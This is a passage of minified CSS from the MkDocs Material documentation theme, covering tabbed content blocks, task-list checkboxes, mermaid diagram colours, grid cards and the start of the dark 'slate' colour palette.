#0000;border-radius:.1rem .1rem 0 0;transition:background-color .25s,color .25s}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{margin:0;border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{margin:0;border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{display:block;align-self:center;width:.9rem;height:.9rem;margin-top:.1rem;color:var(--md-default-fg-color--light);pointer-events:auto;cursor:pointer;border-radius:100%;transition:background-color .25s}.md-typeset .tabbed-button:hover{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset .tabbed-button:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s}.md-typeset .tabbed-control{position:absolute;display:flex;justify-content:start;width:1.2rem;height:1.9rem;pointer-events:none;background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);transition:opacity 125ms}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{right:0;justify-content:end;background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000)}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels,[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after,[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{max-width:100vw;margin:0 -.8rem;scroll-padding-inline-start:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev,[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem;margin-left:-.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next,[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem;margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next,.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}.md-typeset .task-list-item{position:relative;list-style-type:none}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{z-index:-1;opacity:0}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{position:absolute;top:.15em;width:1.25em;height:1.25em;content:"";background-color:var(--md-default-fg-color--lightest);-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family), sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{margin:1em 0;line-height:normal}.md-typeset .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));grid-gap:.4rem;margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{display:block;padding:.8rem;margin:0;border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-top:1em;margin-bottom:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>.tabbed-set,.md-typeset .grid>details,.md-typeset .grid>pre{margin-top:0;margin-bottom:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left;margin-right:.8rem}[dir=rtl] .md-typeset .inline{float:right;margin-left:.8rem}.md-typeset .inline{width:11.7rem;margin-top:0;margin-bottom:.8rem}[dir=ltr] .md-typeset .inline.end{float:right;margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{float:left;margin-right:.8rem;margin-left:0}}
</file>
<file: assets/stylesheets/palette.fb2fffe2.min.css>
@media screen{[data-md-color-scheme=slate]{color-scheme:dark;--md-default-fg-color:hsla(var(--md-hue), 15%, 90%, 0.82);--md-default-fg-color--light:hsla(var(--md-hue), 15%, 90%, 0.56);--md-default-fg-color--lighter:hsla(var(--md-hue), 15%, 90%, 0.32);--md-default-fg-color--lightest:hsla(var(--md-hue), 15%, 90%, 0.12);--md-default-bg-color:hsla(var(--md-hue), 15%, 14%, 1);--md-default-bg-color--light:hsla(var(--md-hue), 15%, 14%, 0.54);--md-default-bg-color--lighter:hsla(var(--md-hue), 15%, 14%, 0.26);--md-default-bg-color--lightest:hsla(var(--md-hue), 15%, 14%, 0.07);--md-code-fg-color:hsla(var(--md-hue), 18%, 86%, 0.82);--md-code-bg-color:hsla(var(--md-hue), 15%, 18%, 1);--md-code-bg-color--light:hsla(var(--md-hue), 15%, 18%, 0.9);--md-code-bg-color--lighter:hsla(var(--md-hue), 15%, 18%, 0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue), 15%, 90%, 0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue), 15%, 90%, 0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue), 15%, 14%, 1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue), 15%, 95%, 0.12);--md-typeset-table-color--light:hsla(var(--md-hue), 15%, 95%, 0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue), 15%, 10%, 0.87);--md-footer-bg-color--dark:hsla(var(--md-hue), 15%, 8%, 1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,
      0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,
      0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,
      0 0 0.05rem #00000059}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0s!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1a47;--md-accent-fg-color--transparent:#ff1a471a}[data-md-color-accent=blue],[data-md-color-accent=cyan],[data-md-color-accent=deep-purple],[data-md-color-accent=green],[data-md-color-accent=indigo],[data-md-color-accent=light-blue],[data-md-color-accent=light-green],[data-md-color-accent=pink],[data-md-color-accent=purple],[data-md-color-accent=red],[data-md-color-accent=teal]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a}[data-md-color-accent=amber],[data-md-color-accent=lime],[data-md-color-accent=orange],[data-md-color-accent=yellow]{--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:hsl(50,100%,50%);--md-accent-fg-color--transparent:hsla(50,100%,50%,.1)}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a}[data-md-color-accent=orange]{--md-accent-fg-color:hsl(34,100%,50%);--md-accent-fg-color--transparent:hsla(34,100%,50%,.1)}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734}[data-md-color-primary=blue],[data-md-color-primary=cyan],[data-md-color-primary=deep-purple],[data-md-color-primary=green],[data-md-color-primary=indigo],[data-md-color-primary=light-blue],[data-md-color-primary=light-green],[data-md-color-primary=pink],[data-md-color-primary=purple],[data-md-color-primary=red],[data-md-color-primary=teal]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8}[da